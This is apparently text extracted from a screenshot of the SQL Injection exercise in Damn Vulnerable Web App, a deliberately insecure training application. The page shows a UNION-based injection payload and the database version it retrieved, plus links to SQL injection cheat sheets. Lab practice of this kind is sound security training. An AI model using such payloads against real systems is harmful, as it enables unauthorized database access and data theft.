 http://172.30.0.13/DVWA/vuln
Damn Vulnerable Web App ...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: SQL Injection
User ID:
Submit
ID: a' UNION ALL SELECT 1, @@version;#
First name: 1
Surname: 5.5.53-0+deb7u1
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet